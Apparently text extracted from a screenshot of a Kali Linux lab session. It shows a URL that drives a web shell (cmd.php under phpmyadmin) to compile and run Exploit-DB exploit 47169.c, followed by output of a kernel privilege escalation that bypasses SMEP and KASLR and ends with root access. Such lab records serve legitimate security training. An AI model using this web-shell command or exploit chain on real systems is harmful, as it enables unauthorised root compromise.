 10.0.2.15/phpmyadmin/cmd.php?cmd=cd+%2Fscripts%3B+gcc+47169.c+-o+my_hack%3B+chmod+777+my_hack%3B+.%2Fmy_hack
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hmod 777 my_hack; ./my_hack Execute
[.] starting
[.] checking kernel version
[.] kernel version '4.8.0-58-generic' detected
[~] done, version looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[.] trying /proc/kallsyms...
[.] trying /boot/System.map-4.8.0-58-generic...
[-] open/read(/boot/System.map-4.8.0-58-generic)
[.] trying syslog...
[~] done, kernel addr:   ffffffffab600000
[.] commit_creds:        ffffffffab6a5d20
[.] prepare_kernel_cred: ffffffffab6a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffffab617c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^